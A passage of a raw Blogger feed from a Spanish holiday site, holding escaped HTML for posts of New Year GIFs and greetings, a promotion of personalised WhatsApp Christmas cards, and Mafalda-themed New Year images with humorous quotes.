href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Hh8KvQvL2w5ke86XXtm5xD2_5-YuNIEArbymPmSuI8j_rv9qoA1Q3TegUl34qyuMoZZiF0JFmBZe-TK_qzKANcKoLnk4cFQVEbEWU9syPUgaWcBf98cGlJoQh4y1j676G83NI8_PXc4\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252817%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (17)\" border=\"0\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMX-ihWbGCMHli-dbrbkP_YGv-Qw5V6ughi41AmcsKzZ-0zB3-2uyGFAMTh-hShD_VHvGzeKijUoW7rs85MM1ZUgd1h_jPNQfSjPcQMuBafcuD5iABVKOA_FEXZf91toRZ5PsMMFnZevY\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (17)\" width=\"444\" \/\u003E\u003C\/a\u003E \u003C\/h3\u003E\n\u003Ch3\u003E\n gifs feliz año nuevo, happy new year,  imágenes año nuevo\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp;Que la alegría, la salud, la paz y el amor se manifiesten diariamente durante\u0026nbsp; el\u0026nbsp;\u003Cspan style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: inherit; color: #222222; font-family: PTbold, Georgia; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAño Nuevo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeiCJNGbbL1nUEVdPnbNU0P1u-p6PXDNiHeCYVJH6Y3VG_P5Of91a4I6HkioEaCTz_5yGJOdoCobc2n_PFyP_b-fdoHkczEtjoXfeYZrCUZMEGJsGOxqjeC23MruSqb89tK0b8ZV3b2ws\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252818%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (18)\" border=\"0\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRC9eujI_7DJbt6EeWDrOEsqjcdNmruLd_5zJaHhIzhfucmQ7qgZ3qAGWmUDzZJBRwD98qe6zOB88SNQkksjPEwoKHBJtXSt7LaY-hTrI8E8C7Oej6ULQarGLC9H0zUIbIpoqbMZEszrk\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (18)\" width=\"293\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihsCCEHpQ3V18d2cIrPBr9FyEplOprdkTOA8PwyGNDoIIkWrf-53ez-85wBzkQq1zsAO06OnHancGgroLnq_TUZCNxOwS9fS4z4dvI4zbiWdpKykKwB1u_IA4ZrIvCMmeE9kl42323O3k\/s1600-h\/es_nav_cumpleperro%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"es_nav_cumpleperro\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnYBGT5cSsY3PAr0aTwp5kDBaEDofiSn466w17tP2vJpIqU4mFmgekZbB7Yrbp-VzwHM7RGcDVDG5Rm-ZTYG-VF-ZYmSm8P9mII2hsBBDrMd03aDe3n3c9_HErgv2ktgrud1qKFCeMc3Q\/?imgmax=800\" style=\"display: inline;\" title=\"es_nav_cumpleperro\" width=\"254\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikO6psEwLEJKlvXuPX9pacIW38LF8gk9tY5Zl6y33s4NlmwKGgpp-cY8IcNGmkrQ79rF9bnq2ykm6A6ezGBzxldwCEi2h4kySnOIY1wR6C-B6w_nWjg0LN6qIG3gZSTAgV4wJXshQH-_g\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252840%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (40)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT4tb1xOR7ZbuxTNjsnIpYn3KplpZIsz5qpmkKIudjc_GlsBubpCn7i-JrVG6Zbx9IpMJAgO2lQ3Y1x4RJxcwiwii8AkkyHbECQa5nZlFY3M1GpcHS5BK_ASJ4BNEoclRgouQSLWvUW6Y\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (40)\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n postales año nuevo,  imagenes feliz año nuevo\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;Que allá dondequiera que camines los 365 días del próximo año, vayas dejando un reguero de bonanza y a cambio, recibas el doble\u0026nbsp; ¡Feliz año nuevo!\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkdO2TgeJbkQKCBdDgMsE-7iOj8P9e9WqEOWv59RbfEK-3WgIDlNLumsoao1Fu1fqUYr20EkIi7FGz5I0C6vAZ79srbNhZGW-d_DvxABfztzcSQPQQnDkYX-YF0Lv6u_SB4ZqkFuYn3XE\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525285%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (5)\" border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjibI1urqKT3wWHeECBp3-xKhMsIY76B-YCkD8Tx9UOmw4Y8p1jlJdl1qK27TGHsRXTQtDTnczT3qzEXfR0tKZHFzCrwZhbG2gpC7eyzA03ljMY8JQ-Lf4sqt4n6RqP1M6PVil1RFGsJHc\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (5)\" width=\"404\" \/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n \u0026nbsp;  imagenes feliz navidad año nuevo \u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8wG6MEFrK5Xko2HQB6YhoY6FpJiGywwyWY45xLoB66A827dXEoW5GBLV02he0vGHlG-gkNwln-BOZMF7ybkKnnDDLaxI9qWuFFWvmdYJcR1yBvWLNDItDBY3_6wWkN-aoD-EZAjDMctU\/s1600-h\/12%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"12\" border=\"0\" height=\"404\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhou7873cbaud5L1UcsgHs_2wfoBdB9ndYiwvuQZmMiBx5Gi4gDcZ2nKeo96tlbZUf8_fYfxAtmjLXnMkIy6Zi8z37x_EWNcPbqbfw9LsqYWV1T6KPS1E91-JE4PkzB1NpPKhqSPP_nYX0\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"12\" width=\"304\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDHZ1u_1qdBKi_BYq9xHJg4bBYu9IiqjGOui5QKSRDOZKAVjahi8zzmj2Fd1tEVCvXCoHUHEIGV_dYhelq79YKObslz_IcNzo5DvPshJG9jfb0gntZsQjNfJe-HTsHi5gyPZ07E4wc4XA\/s1600-h\/nouveau-ann%2525C3%2525A9es-gifanimes_14%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"nouveau-années-gifanimes_14\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM2HX0SD22OCutnSg6fuj6YYCBtIuOhwxM0Qc_gOaMTpDCtnlhucc2uFZwk2n7dUcuzl5uNgUKNle7N4faOl5Y04USVawNTFdTIBqB4NKCXqHZRHN_41BsNoW0NrQTdf4jJtIit4cBnlQ\/?imgmax=800\" style=\"display: inline;\" title=\"nouveau-années-gifanimes_14\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EY aquí acaba esta entrada con imágenes animadas y dedicatorias de año nuevo\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n \n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/714034116292891329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/11\/gif-feliz-ano-nuevo-2018.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/714034116292891329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/714034116292891329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/11\/gif-feliz-ano-nuevo-2018.html","title":"Gif feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBoAATJsUkJbiBQpH7Oh7nKmK-BhFg1_lmFAlnnzGzJmWLffWNCNrExlExOt-WOI-V8dEIqRZXa3yTyc26d3cMwvmK6RW9RApJwHSp9h7opTbioAZQRc83Jhs0tuqqtE2UZ3tI14IlmnDCurI9SBjam9-THfePzelLWWir-fXHseLNVYV1um9BQo6oRHo\/s72-w640-h436-c\/imageedit_181_8998785557.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1011563260180621947"},"published":{"$t":"2022-11-11T13:45:00.000-08:00"},"updated":{"$t":"2022-11-11T13:45:03.862-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"whatsapp"}],"title":{"type":"text","$t":"Crea tu postal para WhatsApp Navidad y Año nuevo 2023"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\nWhatsApp especial Navidad y Año nuevo 2023\u003C\/h1\u003E\nEnvía gratis felicitaciones personalizadas a través de Whatsapp, un servicio gratuito sin necesidad de registro que te permite personalizar y enviar por Whatsapp o mensaje una felicitación de Navidad con tu nombre, música y movimiento\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8GJjkE5oFbKRhFQYdXwh0n_ksqSco_K7AnDByszRskt4zKN9LLdzaqohgXr1TJajlR_VUHOehdgRX7KyxYEU0C8VH3T3F1Km-f6d_F3WEpbPB7vCoLNMCmLk-vT9FjIhDdu6uIxbhNmQ\/s1600\/navidad+3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"135\" data-original-width=\"445\" height=\"97\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8GJjkE5oFbKRhFQYdXwh0n_ksqSco_K7AnDByszRskt4zKN9LLdzaqohgXr1TJajlR_VUHOehdgRX7KyxYEU0C8VH3T3F1Km-f6d_F3WEpbPB7vCoLNMCmLk-vT9FjIhDdu6uIxbhNmQ\/s320\/navidad+3.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAl abrir el link aparece esta pantalla que invita a abrir el regalo\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ1SSXmf6H20NgJxRYye5fZWsAL4FkhEkzGz7RIqk0apPOi8UbLGceH3CbRDpZdoffpbcWYPEnMJ7rHGnP8l7-gt-nWyz28RV794Pk1RTfL6upi2_0jw-bf9nbtz4Yh95c5h9F1nFCo4E\/s1600\/navidad+dd.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"566\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJ1SSXmf6H20NgJxRYye5fZWsAL4FkhEkzGz7RIqk0apPOi8UbLGceH3CbRDpZdoffpbcWYPEnMJ7rHGnP8l7-gt-nWyz28RV794Pk1RTfL6upi2_0jw-bf9nbtz4Yh95c5h9F1nFCo4E\/s640\/navidad+dd.JPG\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;y se abre esta felicitación de navidad\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Ecrea tu postal de navidad 2023\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/seemessage.site\/es\/ch?f=TODONAVIDAD\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;crea tupostal Navidad \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtakvKClH_yfulZCZUBFL8fkBdhJTGC_7Oc0awXxPhEkTgY6hKgusOCifcczufhIF7dgpL0I60rgZGoJAs-mZxJfJF5-Lb3ERQibFmHFMM2TYQkUDMGYm_NTEVE6ZEYVIItHF0Z7jv4bQ\/s1600\/navidad+d.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"569\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtakvKClH_yfulZCZUBFL8fkBdhJTGC_7Oc0awXxPhEkTgY6hKgusOCifcczufhIF7dgpL0I60rgZGoJAs-mZxJfJF5-Lb3ERQibFmHFMM2TYQkUDMGYm_NTEVE6ZEYVIItHF0Z7jv4bQ\/s640\/navidad+d.JPG\" width=\"444\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzRXpqOejGFvy_RBjPgzZw81YQl3vVZKVAPugozn6B_zmpaNMHjfpvYKezh0WNpSPIrT5d9tFUPZhVoym1Dug' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;o postalpersonalizada año 2023 \u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/seemessage.site\/es\/n?f=todonavidad\" rel=\"nofollow\" target=\"_blank\"\u003E Crea tu postal año 2023\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi69nZBXWPdA_c2x38EGjBTcVDjEqGxysDmTZaYik2Ty1IH8zPOnuDFCxnRnv5jSZWBWfjlD4K_phizeOfPW3_5BYna9hmppkenxRASg5TftUNtGJPorQ_qaBmCAG7sMwRPW4bPWUSWJHb5PxLbqKuGZudk5kTRHAkr8Rif8gB6SvMhbiC8wOgA93tw=s717\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"717\" data-original-width=\"586\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi69nZBXWPdA_c2x38EGjBTcVDjEqGxysDmTZaYik2Ty1IH8zPOnuDFCxnRnv5jSZWBWfjlD4K_phizeOfPW3_5BYna9hmppkenxRASg5TftUNtGJPorQ_qaBmCAG7sMwRPW4bPWUSWJHb5PxLbqKuGZudk5kTRHAkr8Rif8gB6SvMhbiC8wOgA93tw=w524-h640\" width=\"524\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/1011563260180621947\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/12\/whatsapp-especial-navidad-y-ano-nuevo_4.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1011563260180621947"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/1011563260180621947"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/12\/whatsapp-especial-navidad-y-ano-nuevo_4.html","title":"Crea tu postal para WhatsApp Navidad y Año nuevo 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8GJjkE5oFbKRhFQYdXwh0n_ksqSco_K7AnDByszRskt4zKN9LLdzaqohgXr1TJajlR_VUHOehdgRX7KyxYEU0C8VH3T3F1Km-f6d_F3WEpbPB7vCoLNMCmLk-vT9FjIhDdu6uIxbhNmQ\/s72-c\/navidad+3.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-7651417062418573281"},"published":{"$t":"2022-11-04T12:10:00.000-07:00"},"updated":{"$t":"2022-11-04T12:10:13.142-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz año nuevo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mafalda"}],"title":{"type":"text","$t":"  Feliz Año 2023 Mafalda imágenes con frases"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EFeliz Año 2023 humor Mafalda imágenes con frases\u003C\/span\u003E\n\u003C\/h1\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\nMafalda es un personaje de cómic creado por el humorista gráfico argentino Quino entre los años 1963 y 1974, es una niña que generalmente se viste con un lazo en su largo cabello negro y un vestido con zapatos negros.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn noviembre de 2024, Mafalda cumplirá 60 años desde su creación, aunque sigue siendo una niña de 6 años.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMafalda encarna la rebeldía y la oposición a los valores políticos y morales de su tiempo.\u003Cbr \/\u003E\nSi te gusta Mafalda,\u0026nbsp; te gustarán estas postales de\u003Cb\u003E Navidad y año Nuevo 2023\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTBnMda7q2NqrZfa0grv90bEn3UGSMqRmD9kGZcZq8Z1h5zayYb1bytTw7mTa-LDwvLv4c4OS6LcA5TwmvqMyjshsZ-iXei4HYBvwnlJmOj_MZ_Snz0MTGhvtNsaEArOTd96AgKGyGvCKt9-fz-csNAXZ8BG5WUUPpmg5h77-RrvjHuho6vei4eT7\/s804\/2%20mafalda%20a%C3%B1o%20nuevo%20-%20copia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaTBnMda7q2NqrZfa0grv90bEn3UGSMqRmD9kGZcZq8Z1h5zayYb1bytTw7mTa-LDwvLv4c4OS6LcA5TwmvqMyjshsZ-iXei4HYBvwnlJmOj_MZ_Snz0MTGhvtNsaEArOTd96AgKGyGvCKt9-fz-csNAXZ8BG5WUUPpmg5h77-RrvjHuho6vei4eT7\/w640-h640\/2%20mafalda%20a%C3%B1o%20nuevo%20-%20copia.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl próximo Año prometo portarme bien, porque para este año ya no alcanzo. Mafalda Feliz año 2023\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNOLpu-TBr3gEcN0FtbVycuMPQHsZ9ewDfmAIEkb6WZoA6u-pk37g9z5UDiLyB13oYRlGK7CeZyzw32vkTU_rHvBqijaywCWp_i0QeFUYl9RNJ2gCRCeLmNVSNxbY141FKCWbgxAb5PRE\/s804\/mafalda+a%25C3%25B1o+2021+nuevo+e.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNOLpu-TBr3gEcN0FtbVycuMPQHsZ9ewDfmAIEkb6WZoA6u-pk37g9z5UDiLyB13oYRlGK7CeZyzw32vkTU_rHvBqijaywCWp_i0QeFUYl9RNJ2gCRCeLmNVSNxbY141FKCWbgxAb5PRE\/w640-h640\/mafalda+a%25C3%25B1o+2021+nuevo+e.jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSanta les manda decir que se porten como les de la gana , de todas maneras, no les traerá nada, Feliz 2023\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLGgNt765yN3nGBWx6Ocbh8AS5Sclz9S2LqerpdISsFZod07OhDFoR5bjDK9trS8m3fpQOI9laNtlAosqt7TMrtE1n9Wl5RM-f3xU731UJAI99oQZSH2Ey3Q9SGc7kqP2xeJNO-doalmw\/s804\/mafalda+a%25C3%25B1o+2021+nuevof.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"804\" data-original-width=\"804\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLGgNt765yN3nGBWx6Ocbh8AS5Sclz9S2LqerpdISsFZod07OhDFoR5bjDK9trS8m3fpQOI9laNtlAosqt7TMrtE1n9Wl5RM-f3xU731UJAI99oQZSH2Ey3Q9SGc7kqP2xeJNO-doalmw\/w640-h640\/mafalda+a%25C3%25B1o+2021+nuevof.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUf0OVjloNptAxtnoImhvUZtgCQ8A8u6C487ubOx_xBR0cIMMpj7I7JE-My4l5NJ0fcxFuomvQ7N8A9s-RKGC36SEzmwWxg8Cinlxb32Ug_9ObNYfTF2nL9Ho7eUFLz40qDu4SQjCQcRg\/s1062\/mafalda+a%25C3%25B1o+2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1062\" data-original-width=\"982\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUf0OVjloNptAxtnoImhvUZtgCQ8A8u6C487ubOx_xBR0cIMMpj7I7JE-My4l5NJ0fcxFuomvQ7N8A9s-RKGC36SEzmwWxg8Cinlxb32Ug_9ObNYfTF2nL9Ho7eUFLz40qDu4SQjCQcRg\/w592-h640\/mafalda+a%25C3%25B1o+2021.jpg\" width=\"592\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEI que tiene que ser diferente no es el 2023 ¡Es Usted!\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\nFeliz año 2023, Mafalda, postales humor que lo urgente no te impida hacer lo importante\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nDesde hoy estoy lista para recibir los regalos de navidad y año nuevo..Se aceptan mansiones, yates, carros, joyas, efectivo o lo que sea su voluntad.\u0026nbsp;\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #6a6a6a; font-size: x-small; font-weight: bold;\"\u003EDesde hoy estoy\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #545454; font-size: x-small;\"\u003E\u0026nbsp;listo\u0026nbsp;\u003C\/span\u003E\u003Cspan 